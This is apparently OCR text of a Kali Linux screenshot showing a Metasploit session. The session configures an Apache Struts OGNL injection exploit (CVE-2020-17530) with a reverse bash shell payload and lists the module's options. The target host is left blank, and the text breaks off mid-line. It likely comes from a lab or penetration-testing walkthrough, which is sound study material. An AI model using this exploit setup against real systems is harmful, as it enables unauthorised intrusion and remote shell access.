 kali@kali: ~
a AWS API)
72 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind
TCP Inline
73 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reve
rse TCP Inline
74 payload/generic/ssh/interact . normal No Interact with Established S
SH Connection
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http: